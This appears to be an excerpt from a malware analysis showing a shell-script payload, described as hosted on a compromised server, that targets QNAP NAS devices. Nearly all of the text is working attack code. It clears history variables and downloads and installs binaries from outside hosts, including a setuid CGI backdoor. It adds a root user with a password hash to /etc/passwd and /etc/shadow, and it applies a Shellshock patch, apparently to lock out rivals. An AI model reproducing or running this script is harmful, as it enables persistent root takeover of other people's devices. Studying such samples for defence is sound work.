 Payload - Hosted in compromise server!
#!/bin/sh export PATH=/opt/sbin:/opt/bin:/usr/local/bin:/bin:/usr/bin:/usr/sbin:/mnt/ext/usr/bin:/mnt/ext/usr/local/bin unset HISTFIE ;
unset REMOTEHOST ; unset SHISTORY ; unset BASHISTORY os=`uname -m` ip=xxx.14.xx.xx #wget -P /tmp/
http://qupn.byethost5.com/gH/S0.sh ; cd /tmp/ ; chmod +x S0.sh ; sh S0.sh # # fold=/share/MD0_DATA/optware/.xpl/ if [[ "$os" ==
'armv5tel' ]]; then
wget -c -P /share/MD0_DATA/optware/.xpl/ http://$ip/armgH.cgi
chmod 4755 /home/httpd/cgi-bin/armgH.cgi mv /home/httpd/cgi-bin/armgH.cgi /home/httpd/cgi-bin/exo.cgi cp /home/httpd/cgi-
bin/exo.cgi ${fold}.exo.cgi sleep 1
Search="request"
Files="/etc/passwd" if grep $Search $Files; then echo "$Search user its just added!"
else echo "request:x:0:0:request:/share/homes/admin:/bin/sh" >> /etc/passwd
echo 'request:$1$$PpwZ.r22sL5YrJ1ZQr58x0:15166:0:99999:7:::' >> /etc/shadow
#inst patch
wget -P /mnt/HDA_ROOT/update_pkg/ http://eu1.qnap.com/Storage/Qfix/ShellshockFix_1.0.2_20141008_all.bin
#inst scan
sfolder="/share/HDB_DATA/.../" url69="http://xxx.14.xx.79/run"
 